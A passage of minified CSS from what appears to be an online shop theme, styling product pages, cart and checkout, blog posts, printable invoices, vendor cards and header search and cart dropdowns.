0s;-webkit-transition:all .5s ease-out 0s}.product-extra-link2 a:hover{background-color:#3bb77e;color:#fff}.product-extra-link2 a i{font-size:18px;opacity:.6}.product-extra-link2 .button.button-add-to-cart{position:relative;padding:0 20px;border-radius:5px;border:0;height:50px;line-height:50px;font-weight:700;font-size:16px;font-family:"Quicksand",sans-serif}.product-extra-link2 .button.button-add-to-cart i{margin-right:10px}.product-info{border:1px solid #ececec;border-radius:15px;padding:40px 50px}.tab-style3 .nav-tabs .nav-item a.active,.tab-style3 .nav-tabs .nav-item a:hover{color:#3bb77e;box-shadow:5px 5px 15px rgba(0,0,0,.05)}.tab-style3 .nav-tabs li.nav-item a{display:block;padding:13px 24px!important;text-align:center;font-weight:700;font-family:"Quicksand",sans-serif;text-transform:none;font-size:17px;border-radius:30px;border:1px solid #ececec;background:#fff;color:#7e7e7e}.tab-content.shop_info_tab{margin-top:40px}.tab-pane .comments-area{padding-top:0;border:0}.product-color-red{background:#ff596d}.product-color-yellow{background:#ffdb33}.product-color-white{background:#fff}.product-color-orange{background:#ffbb51}.product-color-cyan{background:#80e6ff}.product-color-green{background:#38cf46}.product-color-purple{background:#ff8ff8}.detail-gallery .product-image-slider{background-color:#fff;margin-bottom:30px;border-radius:15px;border:1px solid #ececec;overflow:hidden}.detail-gallery .product-image-slider img{opacity:1;border-radius:16px}.detail-gallery .product-image-slider.slider-nav-thumbnails{background:0 0;border-radius:0}.detail-gallery .product-image-slider button.slick-arrow{background:0 0;border:0;padding:0;font-size:14px}.detail-gallery .product-image-slider button.slick-arrow i{color:#adadad}.mail-to-friend{color:#adadad;font-size:12px}.attr-color,.attr-size,.product-detail-rating{display:flex;align-items:center}.product-detail-rating{padding:15px 0;justify-content:space-between}.product-detail .section-title.style-1{font-size:22px}.product-more-infor{padding:0 0 0 14px}.product-more-infor li{display:flex;margin:0 0 10px;position:relative}.product-more-infor li ::before{position:absolute;left:-14px;top:9px;content:"";height:6px;width:6px;border-radius:100%;background-color:#9b9b9b}.product-more-infor li span{flex:0 0 165px;display:inline-block}.product-more-infor li:last-child{margin:0}.progress+.progress{margin-top:1rem}.progress span{line-height:16px;background:#fff;padding-right:10px;width:45px}.apply-coupon button:hover,.progress-bar{background-color:#3bb77e}.shop-filter-toogle{margin-bottom:20px;display:inline-flex;align-items:center;position:relative;border-radius:30px;border:1px solid #ececec;font-size:17px;font-weight:700;font-family:"Quicksand",sans-serif;box-shadow:5px 5px 15px rgba(0,0,0,.05);padding:10px 20px}.shop-filter-toogle i{margin-left:5px;color:#b6b6b6}.shop-filter-toogle .fi-rs-filter{font-size:14px;color:#b6b6b6}.shop-filter-toogle.active i.angle-down{opacity:1;visibility:visible;display:inline-block}.shop-filter-toogle i.angle-down,.shop-filter-toogle.active i.angle-up{opacity:0;visibility:hidden;display:none}.shop-product-fillter-header .card{border:1px solid #ececec;border-radius:20px;margin-bottom:50px;padding:30px 40px;box-shadow:20px 20px 54px rgba(0,0,0,.03)}.shop-product-fillter-header .categor-list li{font-size:12px}.shop-product-fillter-header .categor-list li+li{border-top:1px solid #f7f8f9;padding-top:5px;margin-top:5px}.shop-product-fillter-header .categor-list li a{font-size:14px;color:#7e7e7e;margin-right:10px}.shop-product-fillter-header .categor-list li a:hover{color:#3bb77e}.shop-product-fillter-header .color-filter{border-bottom:1px solid #ececec;padding-bottom:20px;margin-bottom:20px}.entry-bottom .social-icons ul,.shop-product-fillter-header .product-rate-cover+.product-rate-cover,.single-header .single-header-meta .social-icons ul{margin-top:15px}.shopping-summery table>:not(caption)>*>*{padding:15px 0}.shopping-summery table td,.shopping-summery table th,.shopping-summery table thead,table.no-border td,table.no-border th,table.no-border thead{border:0}.shopping-summery table thead th{background-color:#ececec;padding:18px 0;font-family:"Quicksand",sans-serif;font-size:17px;font-weight:700;color:#253d4e}.shopping-summery table tbody tr img{max-width:120px;border:1px solid #ececec;border-radius:15px}.shipping_calculator .custom_select .select2-container{max-width:unset}.shipping_calculator .custom_select .select2-container--default .select2-selection--single{border-radius:10px;height:64px;line-height:64px}.shipping_calculator .custom_select .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:64px}.shipping_calculator .custom_select .select2-container--default .select2-selection--single .select2-selection__arrow{top:50%;right:14px;transform:translateY(-50%)}.shipping_calculator .w-100 .select2-container{max-width:unset;min-width:445.5px}.cart-totals{border-radius:15px;box-shadow:5px 5px 15px rgba(0,0,0,.05);padding:30px 40px}.coupon_form .panel-body,.login_form .panel-body,.order_review,.toggle_info{border:1px solid #ececec;padding:30px;border-radius:10px}.toggle_info{padding:12px 20px;background-color:#fff;box-shadow:5px 5px 15px rgba(0,0,0,.05)}.coupon_form .panel-body,.login_form .panel-body{margin-top:30px}.payment_option .custome-radio{margin-bottom:10px}.payment_option .custome-radio .form-check-label{color:#292b2c;font-weight:600}.custome-radio .form-check-label::before{content:"";border:1px solid #908f8f;height:16px;width:16px;display:inline-block;border-radius:100%;vertical-align:middle;margin-right:8px}.custome-radio input[type=radio]+.form-check-label::after{content:"";height:10px;width:10px;border-radius:100%;position:absolute;top:9px;left:3px;opacity:0}.custome-radio input[type=radio]:checked+.form-check-label::after{opacity:1;background-color:#3bb77e}.related-products .product-img-action-wrap{padding:0;margin-bottom:15px}.col-lg-4-5 .product-cart-wrap .product-action-1 a.action-btn{width:35px}.col-lg-4-5 .countdown-section .countdown-amount{width:38px}.single-thumbnail img,.zoomWindow{border-radius:15px;overflow:hidden}.header-style-1 .select2-container--default .select2-selection--single .select2-selection__arrow b,.table-wishlist{border:0}.apply-coupon{display:flex}.apply-coupon input{height:51px;border-radius:10px 0 0 10px;background-image:url(../imgs/theme/icons/coupon.png);background-position:20px center;background-repeat:no-repeat;padding-left:50px}.apply-coupon button{min-width:150px;height:51px;border-radius:0 10px 10px 0;background-color:#253d4e}.order_table table .product-thumbnail img{max-width:120px;border-radius:15px;border:1px solid #ececec;padding:5px}.order_table table .w-160{max-width:160px}.table.table-compare{border-radius:15px}.table.table-compare>:not(caption)>*>*{padding:30px 0}.mw-200{min-width:200px}.archive-header{background:url(../imgs/blog/header-bg.png)no-repeat center center;border-radius:20px;padding:70px 80px;background-size:cover}.tags-list li{display:inline-block;margin:0 15px 0 0}.tags-list li a{background-color:#fff;display:inline-block;border-radius:30px;box-shadow:5px 5px 15px rgba(0,0,0,.05);padding:10px 20px;border:1px solid #ececec;font-family:"Quicksand",sans-serif;font-size:17px;font-weight:700}.tags-list li a i{color:#b6b6b6;font-size:10px}.tags-list li.active a{color:#253d4e}.post-list .post-thumb{max-width:221px;overflow:hidden}.post-list .post-thumb a{margin-bottom:0}.post-list .post-title{font-weight:500}.post-list .post-title a,.post-title a,.vendor-wrap .vendor-content-wrap h4 a{color:#253d4e}.single-content{text-rendering:optimizeLegibility;color:#253d4e;font-size:17px}.single-content h1{font-size:56px;line-height:72px;margin-bottom:32px}.single-content h2{font-size:48px;line-height:64px;margin-bottom:30px}.single-content h3{font-size:36px;line-height:48px;margin-bottom:28px}.single-content h4{margin-bottom:26px}.single-content h5{font-size:20px;line-height:24px;margin-bottom:24px}.single-content h6{font-size:14px;line-height:24px;letter-spacing:.5px;text-transform:uppercase;margin-bottom:22px}.single-content p{margin-bottom:1.2em;font-weight:400;color:#253d4e;font-size:17px}.single-content ul{list-style:circle;padding-left:1rem;font-size:1rem}.single-content ul li{position:relative;margin-bottom:7px}.single-content ol li{font-size:1rem}.single-content .single-excerpt,.single-content blockquote p,.single-content h4{font-size:24px;line-height:32px}.single-content blockquote{background-color:#f4f6fa;padding:40px 60px;border-radius:15px;margin:30px auto;font-size:24px;max-width:80%}.single-content blockquote p{color:#7e7e7e;margin-bottom:0}.single-header,.single-thumbnail{margin-bottom:30px}.single-header .entry-meta.meta-1{display:flex;align-content:center;align-self:center;align-items:center}.author-bio .author-image,.entry-bottom,.single-header .single-header-meta{display:flex;justify-content:space-between;align-items:center}.entry-bottom{border-top:1px solid #ececec;padding-top:20px}.entry-bottom .social-icons ul img{width:20px;opacity:.6}.author-bio{border-radius:15px;border:1px solid #ececec}.author-bio .author-image{justify-content:start;align-content:center}.author-bio .author-image img,.entry-meta.meta-1 span{margin-right:10px}.author-bio .author-image p,h6.post-title{font-size:14px}.entry-meta,.post-thumb a{line-height:1}.entry-meta.meta-2 .author-img img{width:40px;height:40px;border-radius:50%}.entry-meta.meta-2 .author-name{text-transform:uppercase;font-weight:600;font-size:14px;display:inline-block;margin-top:5px}.entry-meta.meta-2 a.btn{align-self:center}.entry-meta .author-add{font-size:12px}.entry-meta.meta-1 a.text-brand,.entry-meta.meta-2 a.btn,.loop-grid.loop-list article{display:flex;align-items:center}.entry-meta.meta-1 a.text-brand i{margin-left:5px}.entry-meta.meta-0 span{padding:4px 10px 4px 19px;font-size:11px;letter-spacing:.8px;font-weight:700;text-transform:uppercase;border-radius:30px;position:relative;margin-left:-5px}.entry-meta.meta-0 span::before{content:"";width:6px;height:6px;background:0 0;margin-right:3px;border-radius:5px;display:inline-block;position:absolute;top:50%;left:8px;margin-top:-3px;border:1px solid #3bb77e}.entry-meta .author-avatar img{max-width:30px;margin-right:5px}span.has-dot{position:relative;padding-left:10px}span.has-dot::before{content:"";width:4px;height:4px;background:#d2d2d2;border-radius:50%;position:absolute;top:50%;margin-top:-2px;display:block;left:-2px}.post-title a:hover,.vendor-wrap .vendor-content-wrap h4 a:hover{color:#3bb77e}.loop-grid article,.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap,.post-thumb{overflow:hidden;position:relative}.post-thumb.border-radius-5 img{border-radius:5px}.post-thumb .entry-meta{position:absolute;top:10px;left:10px;z-index:2}.post-thumb .entry-meta a{display:inline-block;color:#fff!important;background-color:#fdc040;border-radius:4px;width:32px;height:32px;text-align:center;line-height:35px}.loop-grid{position:relative}.loop-grid article{background:#fff}.loop-grid .entry-content{padding:30px}.loop-grid .entry-content-2{padding:20px 30px}.loop-grid.loop-list{position:relative}.loop-grid.loop-list article{border:1px solid #ececec;border-radius:15px}.img-hover-slide,.loop-grid.loop-list article .post-thumb{background-repeat:no-repeat;background-size:cover;background-position:center center;overflow:hidden;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.loop-grid.loop-list article .post-thumb{min-height:366px;min-width:438px}.img-hover-slide{min-height:280px}.top-left-icon,.top-right-icon{position:absolute;z-index:3;text-align:center}.top-right-icon{bottom:15px;right:15px;border-radius:5px;width:30px;height:30px;line-height:30px;color:#fff;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;transition-duration:.4s;-ms-transition:all .4s ease}.top-left-icon{top:20px;left:20px;display:inline-block;color:#fff!important;background-color:#fdc040;border-radius:4px;width:32px;height:32px;line-height:35px}.entry-meta.meta-1,.entry-meta.meta-2{display:flex;justify-content:space-between}.entry-meta.meta-1.meta-3,.entry-meta.meta-2.meta-3{justify-content:start}.entry-meta a.read-more{font-size:12px;border-radius:30px;border:1px solid #abd7ab;padding:10px 15px;color:#98ca98;font-weight:600;display:inline-block}@media print{.back-top-home{display:none;opacity:0;visibility:hidden}.invoice-banner,.invoice-bottom,.invoice-center,.invoice-header,.invoice-top{padding-left:15px!important;padding-right:15px!important}.invoice-top .col-sm-3,.invoice-top .col-sm-9{width:50%}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.text-end{text-align:right!important}.invoice-1{padding:0;background:#fff}.invoice-1 .invoice-inner{background:#f8f8f8}.invoice-1 .container{padding:0}.invoice-1 .invoice-info{box-shadow:none;margin:0}}.invoice-content .invoice-header-1{text-transform:uppercase;font-weight:700}.invoice-content .invoice-header-2{text-transform:uppercase;font-weight:600}.invoice-content .invoice-title-1{font-size:18px}.invoice-content .invoice-addr-1{font-size:15px;margin-bottom:20px}.invoice-content .item-desc-1{text-align:left}.header-info>ul>li>ul li,.invoice-content .item-desc-1 small,.invoice-content .item-desc-1 span,.logo a{display:block}.invoice-content .important-notes-list-1{font-size:13px!important;padding-left:15px;margin-bottom:15px;list-style:disc}.invoice-content .important-notes-list-1 li{margin-bottom:5px}.invoice-content .bank-transfer-list-1{font-size:13px!important;padding-left:0}.invoice-content .important-notes{font-size:12px!important}.invoice-content .invoice-btn-section{text-align:center;margin-top:30px}.invoice-content .btn-lg{font-size:16px;font-weight:600;height:50px;padding:0 35px;line-height:50px;border-radius:3px;color:#fff;border:0;margin:3px;display:inline-block;vertical-align:middle;-webkit-appearance:none;text-transform:capitalize;transition:all .3s linear;z-index:1;position:relative;overflow:hidden;text-align:center;font-family:"Quicksand",sans-serif}.invoice-content .btn-check:focus+.btn,.invoice-content .btn:focus{outline:0;box-shadow:none}.invoice-content .btn-download{background:#3bb77e}.invoice-content .btn-download:after{background:#29a56c}.invoice-content .btn-print{background:#253d4e}.invoice-content .btn-print:after{background:#242424}.invoice-content .invoice-content .invoice-table td:first-child,.invoice-content .invoice-content .invoice-table th:first-child{text-align:left}.invoice-content .btn-custom{border:0;z-index:1}.invoice-content .btn-custom img{max-height:14px;margin-right:5px}.invoice-content .btn-custom:after{position:absolute;content:"";width:0;height:100%;top:0;right:0;z-index:-1;box-shadow:inset 0 0 0 0 rgba(255,255,255,.5),7px 7px 20px 0 rgba(0,0,0,.1),4px 4px 5px 0 rgba(0,0,0,.1);transition:all .3s ease}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-button a.outline:hover,.invoice-content .btn-custom:hover{color:#fff}.invoice-content .btn-custom:hover:after{left:0;width:100%}.invoice-content .btn-custom:active{top:2px}.invoice-content table thead{font-family:"Quicksand",sans-serif;color:#253d4e;font-weight:700}.invoice-content .f-w-600{font-weight:600}.invoice-content .mobile-social-icon{display:flex;justify-content:flex-end;align-items:center;align-self:center}.invoice-content .mobile-social-icon h6{display:inline-block;margin-right:15px;margin-bottom:0}.invoice-content .mobile-social-icon a,.mobile-social-icon a{text-align:center;font-size:14px;margin-right:5px;transition-duration:.5s;height:30px;width:30px;display:inline-flex;background:#3bb77e;border-radius:30px;line-height:1;align-content:center;justify-content:center}.invoice-content .mobile-social-icon a img,.mobile-social-icon a img{max-width:16px}.invoice-content .mobile-social-icon a img:hover{opacity:.8}.invoice-content .mobile-social-icon a:hover{transform:translateY(-2px);transition-duration:.5s;margin-top:-2px}.header-info>ul>li:last-child,.invoice-content .mobile-social-icon a:last-child{margin-right:0}.invoice{padding:50px 0;background:#f2f3f4}.invoice .invoice-info{background:#fff;margin-bottom:30px;border-radius:20px;box-shadow:20px 20px 54px rgba(0,0,0,.03)}.invoice .invoice-inner{max-width:1296px;margin:0 auto}.invoice .item-desc-1 small{font-size:14px}.invoice .item-desc-1 span{font-size:14px;font-weight:600}.invoice .invoice-header{padding:80px 150px;border-radius:20px 20px 0 0;background-size:cover;background-position:center center;background-repeat:no-repeat;position:relative}.invoice .table-striped>tbody>tr:nth-of-type(odd){--bs-table-accent-bg:rgb(255 255 255 / 5%);color:var(--bs-table-striped-color)}.invoice .invoice-top{padding:40px 150px 25px;font-size:15px;border-bottom:1px solid #ececec;margin-bottom:50px}.invoice .invoice-center{padding:0 150px 40px}.invoice .invoice-center .table,.invoice-top .float-end p{margin-bottom:0}.invoice .table-section{text-align:center}.invoice .table>:not(caption)>*>*{padding:15px 20px}.invoice .table td{font-size:15px;font-weight:400}.invoice table th{font-size:15px}.invoice .caption-top{caption-side:top;text-align:right;margin-bottom:0}.invoice .invoice-bottom{padding:0 150px 25px}.invoice .invoice-bottom .amount{text-align:right}.invoice .bg-active{background:#f3f3f3;color:#535353!important}.invoice .invoice-contact{padding:70px 150px 40px}.invoice .social-list{float:left}.invoice .social-list span{margin-right:5px;font-weight:500;font-size:16px;color:#fff}.invoice .social-list a{width:50px;height:50px;line-height:50px;text-align:center;display:inline-block;font-size:17px;background:#fff;margin:0 2px 2px 0;color:#25cc7e;border-radius:50%}.invoice .social-list a:hover{background:#fff6f6}.invoice-1 .invoice-info-buttom .table .invoice-1 .invoice-info-buttom .table tr,.table tr{border:1px solid #e9ecef}.table>:not(caption)>*>*{background-color:var(--bs-table-bg);border-bottom-width:0}.invoice-1 .table td,.invoice-1 .table th{vertical-align:middle;border:0!important}.invoice-1 .invoice-header{background:rgba(0,0,0,.04)url(../imgs/invoice/header-bg-1.png)top left}.invoice-2 .invoice-info{border-radius:0}.invoice-2 .invoice-header{border-bottom:1px solid #ececec}.invoice-3 .invoice-header{background:url(../imgs/invoice/header-bg-2.jpg)top left no-repeat;background-size:cover;padding:50px 150px;color:#fff}.invoice-3 .invoice-table thead{color:#fff!important;background-color:#3bb77e}.invoice-4 .invoice-info{border-radius:5px}.invoice-4 .invoice-header{border-bottom:1px solid #ececec;padding:50px 150px 30px;margin-bottom:50px}.invoice-4 .invoice-bottom .hr,.invoice-5 .invoice-bottom .hr{width:100%;height:1px;background-color:#ececec}.invoice-5 .invoice-info{border-radius:0}.invoice-5 .invoice-header{padding:50px 150px}.invoice-5 .invoice-banner{padding:0 150px 50px}.invoice-6.invoice{background-color:#fff}.invoice-6 .invoice-info{border-radius:10px;border:1px solid #bce3c9;box-shadow:5px 5px 15px rgba(0,0,0,.05)}.invoice-6 .hr,.invoice-icon{width:100%;height:1px;background-color:#3bb77e}.invoice-6 .invoice-header{background-color:#f7f8f9;padding:80px 150px 50px;margin-bottom:50px;border-radius:10px 10px 0 0}.invoice-6 .invoice-icon{border-radius:0 10px 0 0}.invoice-icon{position:absolute;width:70px;height:70px;top:0;right:0;display:flex;align-items:center;justify-content:center}.invoice-icon img{width:30px}@media only screen and (max-width:992px){.invoice .invoice-header{padding:80px 50px}.invoice .invoice-top{padding:40px 50px 25px}.invoice .invoice-center{padding:0 50px 40px}.invoice .invoice-bottom{padding:0 50px 25px}.invoice .back-top-home{margin-bottom:30px;text-align:center}}.vendor-wrap,.vendor-wrap:hover{transition:.2s;-moz-transition:.2s;-webkit-transition:.2s;-o-transition:.2s}.vendor-wrap{position:relative;background-color:#fff;border:1px solid #ececec;border-radius:15px;overflow:hidden}.vendor-wrap:hover{box-shadow:5px 5px 15px rgba(0,0,0,.05);border:1px solid #bce3c9}.vendor-wrap .vendor-img-action-wrap{padding:25px 25px 0}.vendor-wrap .vendor-img-action-wrap img{max-width:144px}.vendor-wrap .vendor-content-wrap{padding:20px 20px 30px}.vendor-wrap .vendor-content-wrap .total-product,.vendor-wrap.style-2 .vendor-img-action-wrap .total-product{position:relative;display:inline-block;padding:6px 20px;border-radius:4px;background-color:#def9ec;font-size:14px;font-weight:700;color:#3bb77e;min-width:123px}.vendor-wrap .product-badges.product-badges-position{position:absolute;right:0;top:0;z-index:9}.vendor-wrap .product-badges.product-badges-position span{display:inline-block;font-size:12px;line-height:1;border-radius:0 10px 0 20px;color:#fff;padding:9px 20px 10px;background-color:#3bb77e}.vendor-wrap .product-badges.product-badges-position span.hot{background-color:#f74b81}.header-action .header-action-icon>a span.pro-count.blue,.header-action-2 .header-action-icon-2>a span.pro-count.blue,.vendor-wrap .product-badges.product-badges-position span.new{background-color:#3bb77e}.vendor-wrap .product-badges.product-badges-position span.sale{background-color:#67bcee}.vendor-wrap .product-badges.product-badges-position span.best{background-color:#f59758}.archive-header-3 .archive-header-3-inner,.header-info>ul,.vendor-wrap.style-2{display:flex}.vendor-wrap.style-2 .vendor-img-action-wrap{position:relative;padding:20px}.vendor-wrap.style-2 .vendor-info .btn{min-width:105px;padding:8px 10px 8px 13px}.archive-header-2 .search-form input{border-radius:30px;padding-left:30px;box-shadow:20px 20px 40px rgba(0,0,0,.07)}.archive-header-3{position:relative;border-radius:20px;padding:50px}.header-top-ptb-1{padding:7px 0;border-bottom:1px solid #ececec;font-size:13px;line-height:1}.header-top-ptb-1 #news-flash{min-width:400px;font-size:14px;line-height:10px;font-weight:600}.header-top-ptb-1 #news-flash li{min-height:14px}.header-top-ptb-1 #news-flash i{line-height:6px;margin-right:5px}.header-info-right{display:flex;justify-content:flex-end}.header-info>ul>li{margin-right:20px;position:relative;display:flex;align-items:center}.header-info>ul>li:before{content:"";position:absolute;right:-10px;top:50%;transform:translateY(-50%);width:1px;height:10px;background:#dedfe2}.header-info>ul>li:last-child:before{display:none}.header-info>ul>li a{color:#7e7e7e;font-weight:500}.header-info i,.header-info>ul>li a i{font-size:12px;margin-right:5px}.header-info>ul>li a.language-dropdown-active i.fa-chevron-down{font-size:8px;margin-left:5px}.header-info>ul>li>ul.language-dropdown{position:absolute;top:100%;left:0;z-index:2;min-width:120px;background:#fff;border-radius:0 0 4px 4px;transform:translateY(20px);visibility:hidden;opacity:0;padding:10px 15px;transition:all .25s cubic-bezier(.645,.045,.355,1);border:1px solid #ececec}.header-info>ul>li>ul li a{display:block;color:#696969;padding:5px}.header-info>ul>li>ul li a:hover{color:#3bb77e;background-color:none}.header-info>ul>li>ul li a img{max-width:15px;display:inline-block;margin-right:5px}.cart-dropdown-wrap ul li .shopping-cart-delete a:hover,.header-info>ul>li:hover>a{color:#333}.header-info>ul>li:hover>ul.language-dropdown{visibility:visible;opacity:1;transform:translateY(0);top:25px}.header-info i{line-height:6px}.header-action-2,.header-wrap,.header-wrap .header-nav{display:flex;align-items:center}.header-wrap .header-nav{align-content:center}.header-wrap .header-nav,.header-wrap .header-right,.header-wrap.header-space-between{justify-content:space-between}.header-wrap .header-right{width:100%;display:flex;align-items:center}.logo.logo-width-1{margin-right:70px}.logo.logo-width-1 a img{width:180px;min-width:180px}.search-style-1 form{width:370px;position:relative}.search-style-1 form input{font-size:16px;height:48px;color:#253d4e;border-radius:26px;padding:3px 50px 3px 20px;border:1px solid #f5f5f5;background-color:#f5f5f5;transition:all .25s cubic-bezier(.645,.045,.355,1)}.header-action .header-action-icon.header-action-mrg-none2{margin-right:0}.header-action .header-action-icon:last-child{margin-right:0}.header-action .header-action-icon>a span.pro-count{position:absolute;right:-5px;bottom:-4px;color:#fff;height:20px;width:20px;border-radius:100%;font-weight:700;font-size:12px;text-align:center;line-height:20px}.header-action-2 .header-action-icon-2 span.lable{font-size:16px;margin:5px 0 0 10px}.header-action-2 .header-action-icon-2:last-child{padding:0 0 0 8px}.header-action-2 .header-action-icon-2>a{font-size:30px;color:#333;line-height:1;display:inline-block;position:relative}.header-action-2 .header-action-icon-2>a img{width:100%;max-width:25px}.header-action-2 .header-action-icon-2>a span{font-size:14px;color:#7e7e7e}.header-action-2 .header-action-icon-2>a span.pro-count{position:absolute;right:-11px;top:-5px;color:#fff;height:20px;width:20px;border-radius:100%;font-weight:500;font-size:12px;text-align:center;line-height:20px}.cart-dropdown-wrap ul li{display:flex;flex-wrap:nowrap;margin:0 0 20px}.cart-dropdown-wrap ul li .shopping-cart-img a,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-top .mobile-header-logo a{display:block}.header-height-2{border-bottom:1px solid #ececec}.header-height-3{min-height:132px}.header-height-4{min-height:120px}.search-popup-wrap.search-visible{visibility:visible;opacity:1;transition-delay:0s}.mobile-header-wrapper-style.sidebar-visible{visibility:visible;opacity:1;transform:translate(0,0)}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav{height:100%}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .main-categori-wrap a i{margin-right:15px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .main-categori-wrap .categori-dropdown-active-small{background-color:transparent;box-shadow:none;padding:0}.header-action-right,.header-action-right .search-location{display:none}.search-style-1{margin-right:28px}.search-style-1 form input::-moz-input-placeholder{color:#253d4e;opacity:1}.search-style-1 form input::-webkit-input-placeholder{color:#253d4e;opacity:1}.search-style-1 form input:focus{border:1px solid #3bb77e;background-color:#fff}.search-style-1 form button{position:absolute;top:50%;transform:translateY(-50%);right:0;border:0;font-size:19px;height:100%;padding:0 15px;background-color:transparent;color:#3bb77e}.search-style-1 form button:hover{color:#5a97fa}.header-action{display:flex;align-items:center}.header-action .header-action-icon{margin-right:28px;position:relative;display:flex}.header-action .header-action-icon.header-action-mrg-none{margin-right:13px}.header-action .header-action-icon>a{font-size:24px;color:#333;line-height:1;display:inline-block;position:relative}.header-action .header-action-icon:hover>a{color:#3bb77e}.header-action .header-action-icon:hover .cart-dropdown-wrap{opacity:1;visibility:visible;top:calc(100% + 10px)}.header-action.header-action-hm3 .header-action-icon.header-action-mrg-none2{margin-right:0}.header-action.header-action-hm3 .header-action-icon:last-child{margin-right:0}.header-action-2 .header-action-icon-2{position:relative;display:flex;padding:0 10px}.header-action-2 .header-action-icon-2>a svg{width:1em;height:1em}.header-action-2 .header-action-icon-2:hover>a{color:#3bb77e;fill:#3bb77e}.header-action-2 .header-action-icon-2:hover .cart-dropdown-wrap{opacity:1;visibility:visible;top:calc(100% + 10px)}.header-middle-ptb-1{padding:25px 0 0}.cart-dropdown-wrap{position:absolute;right:0;top:calc(100% + 20px);z-index:99;width:320px;background-color:#fff;box-shadow:5px 5px 15px rgba(0,0,0,.05);padding:30px 20px 27px;opacity:0;visibility:hidden;transition:all .25s cubic-bezier(.645,.045,.355,1);border-radius:10px;border:1px solid #ececec}.cart-dropdown-wrap.cart-dropdown-hm2{right:0}.cart-dropdown-wrap.account-dropdown{width:200px}.cart-dropdown-wrap ul li .shopping-cart-title h4 a:hover,.cart-dropdown-wrap.account-dropdown a{color:#253d4e}.cart-dropdown-wrap ul li .shopping-cart-title h4 a,.cart-dropdown-wrap.account-dropdown a:hover,.main-menu>nav>ul>li ul.mega-menu li ul li a:hover,.main-menu>nav>ul>li:hover>a,.main-menu>nav>ul>li>a.active,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info .lang-curr-dropdown ul li a:hover,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info a:hover,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li:hover>a,.search-style-3 form button:hover{color:#3bb77e}.cart-dropdown-wrap ul li:last-child{margin:0}.cart-dropdown-wrap ul li .shopping-cart-img{flex:0 0 80px;margin-right:20px}.cart-dropdown-wrap ul li .shopping-cart-title{margin:6px 0 0}.cart-dropdown-wrap ul li .shopping-cart-title h4{font-size:16px;font-weight:500;line-height:1;margin:0 0 9px}.cart-dropdown-wrap ul li .shopping-cart-title h3{font-size:18px;font-weight:700;line-height:1;margin:0;color:#3bb77e}.cart-dropdown-wrap ul li .shopping-cart-title h3 span{color:#696969;font-weight:400;font-size:16px}.cart-dropdown-wrap ul li .shopping-cart-delete{display:flex;flex-grow:100;justify-content:flex-end;margin:6px 0 0}.cart-dropdown-wrap ul li .shopping-cart-delete a{font-size:18px;color:#696969}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-total{border-top:2px solid #f3f3f3;margin:25px 0;padding:17px 0 0}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-total h4{color:#9b9b9b;font-weight:700;font-size:16px;margin:0}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-total h4 span{font-size:18px;float:right;color:#3bb77e}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-button{display:flex;justify-content:space-between;width:100%;flex-wrap:wrap;margin-top:20px;align-items:center;align-self:center}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-button a{display:inline-block;font-size:14px;color:#fff;border-radius:4px;line-height:1;padding:10px 20px;background-color:#3bb77e;font-family:"Quicksand",sans-serif;border:2px solid #3bb77e}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-button a.outline{background-color:transparent;border:2px solid #3bb77e;color:#3bb77e}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-button a:hover{background-color:#fdc040}.sticky-bar.stick{animation:700ms ease-in-out 0s normal none 1 running fadeInDown;box-shadow:0 8px 20px 0 rgba(0,0,0,.05);position:fixed;top:0;width:100%;z-index:999;left:0;transition:all .3s ease 0s;border-bottom:2px solid #fdc040;background:#fff}.sticky-bar.stick.sticky-white-bg{background-color:#fff}.sticky-bar.stick.sticky-blue-bg{background-color:#3286e0}.header-height-1{min-height:133px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap a img,.search-style-2{width:100%}.search-style-2 form{width:100%;display:flex;position:relative}.search-style-2 form select{color:#253d4e;font-size:16px;font-weight:700;min-height:50px;border:1px solid #ececec;border-right:none;width:140px;padding:3px 35px 3px 20px;border-radius:4px 0 0 4px;background-color:#fff;transition:all .3s ease 0s;-moz-appearance:none;-webkit-appearance:none;position:relative}.search-style-2 form select:focus{color:#333}.search-style-2 form select::after{position:absolute}.search-style-2 form input{width:100%;max-width:683px;background-image:url(../imgs/theme/icons/search.png);background-repeat:no-repeat;background-position:center right;padding-left:0;height:50px;line-height:50px;font-size:14px}.search-style-2 form input::-moz-input-placeholder{opacity:1}.search-style-2 form input::-webkit-input-placeholder{opacity:1}.search-style-2 form input:focus{border-color:#414648;border-width:0 0 3px;border-style:solid}.search-style-2 form button{position:absolute;right:0;top:50%;transform:translateY(-50%);background-color:transparent;border:0;font-size:20px;color:#3bb77e;height:100%;padding:5px 17px}.header-bottom-shadow{box-shadow:0 1px 20px rgba(0,0,0,.05)}.header-bottom .header-action-right a span.pro-count{background-color:#3bb77e;color:#fff}.search-style-3{margin-bottom:10px}.main-menu.hover-boder>nav>ul>li>a,.search-style-3 form{position:relative}.search-style-3 form 